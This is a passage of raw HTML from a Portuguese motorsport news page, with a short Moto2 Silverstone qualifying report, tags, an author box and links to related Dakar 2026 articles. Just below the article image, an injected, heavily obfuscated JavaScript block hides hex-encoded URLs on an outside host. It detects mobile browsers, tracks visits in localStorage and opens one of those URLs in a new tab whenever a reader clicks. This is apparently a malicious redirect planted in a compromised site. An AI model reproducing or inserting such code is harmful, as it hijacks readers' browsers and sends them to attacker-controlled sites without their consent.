				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_318654_0_696890ac7f47b = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":318654,"include_category":"732,2,4,3,15282,4,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>A um minuto do final com Binder a juntar-se aos da frente, eram Schrotter, Binder, Lecuona e Manzi, com Aegerter e Bulega nos lugares seguintes.</p>
<p>Bastianini tinha ficado de fora com dores no pé direito ainda lesionado, e à bandeira forma mesmo Schrotter, Binder, Lecuona e Manzi a passar à Q2&#8230;</p>
<p><img decoding="async" class="aligncenter wp-image-318754 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20871%20671'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/08/sil-m2-q1.jpg" alt="" width="871" height="671" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/08/sil-m2-q1.jpg 871w, https://www.motosport.com.pt/wp-content/uploads/2019/08/sil-m2-q1-300x231.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/08/sil-m2-q1-768x592.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/08/sil-m2-q1-280x216.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/08/sil-m2-q1-600x462.jpg 600w" data-sizes="(max-width: 871px) 100vw, 871px" /></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/2019/" rel="tag">2019</a><a href="https://www.motosport.com.pt/tag/binder/" rel="tag">Binder</a><a href="https://www.motosport.com.pt/tag/fernandez/" rel="tag">Fernandez</a><a href="https://www.motosport.com.pt/tag/grande-premio-de-inglaterra/" rel="tag">Grande Prémio de Inglaterra</a><a href="https://www.motosport.com.pt/tag/kalex/" rel="tag">Kalex</a><a href="https://www.motosport.com.pt/tag/lecuona/" rel="tag">Lecuona</a><a href="https://www.motosport.com.pt/tag/manzi/" rel="tag">Manzi</a><a href="https://www.motosport.com.pt/tag/moto2/" rel="tag">Moto2</a><a href="https://www.motosport.com.pt/tag/q1/" rel="tag">Q1</a><a href="https://www.motosport.com.pt/tag/schrotter/" rel="tag">Schrotter</a><a href="https://www.motosport.com.pt/tag/silverstone/" rel="tag">Silverstone</a><a href="https://www.motosport.com.pt/tag/speed-up/" rel="tag">Speed-Up</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/paraujo/">
					Paulo Araújo				</a>
			</h3>
			<p class="jeg_author_desc">
				Jornalista especialista de velocidade, MotoGP e SBK com mais de 36 anos de atividade, incluindo Imprensa, Radio e TV e trabalhos publicados no Reino Unido, Irlanda, Grécia, Canadá e Brasil além de Portugal			</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="http://set%2025" class="twitter"><i class="fa fa-twitter jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_318654_1_696890ad3c820   " data-unique="jnews_module_318654_1_696890ad3c820">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/" aria-label="Read article: Dakar, 2026 &#8211; Bruno Santos comenta Etapa 10"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos comenta a meio do Rally" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-300x151.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-150x75.jpg 150w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/">Dakar, 2026 &#8211; Bruno Santos comenta Etapa 10</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/" aria-label="Read article: Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/">Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_318654_1_696890ad3c820 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":318654,"include_category":"732,2,4,3,15282,4,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/destaque-homepage/triumph-daytona-moto2-765-edicao-limitada-apresentacao-oficial-em-silverstone/">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/destaque-homepage/triumph-daytona-moto2-765-edicao-limitada-apresentacao-oficial-em-silverstone/">
                        TRIUMPH DAYTONA Moto2 765 EDIÇÃO LIMITADA – Apresentação Oficial em Silverstone                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/moto2-q2-deixa-alex-marquez-em-pole-surpresa/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/moto2-q2-deixa-alex-marquez-em-pole-surpresa/">
                        Moto2: Q2 deixa Alex Márquez em pole surpresa                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_318654_2_696890ad9e217   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos comenta a meio do Rally" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/">Dakar, 2026 &#8211; Bruno Santos comenta Etapa 10</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/sem-categoria/dakar-2026-antevisao-bisha-al-henakiyah/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Antevisão Bisha &gt; Al Henakiyah" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sanders-desert-view-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sanders-desert-view-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sanders-desert-view-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sanders-desert-view-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/sem-categoria/dakar-2026-antevisao-bisha-al-henakiyah/">Dakar, 2026 &#8211; Antevisão Bisha > Al Henakiyah</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
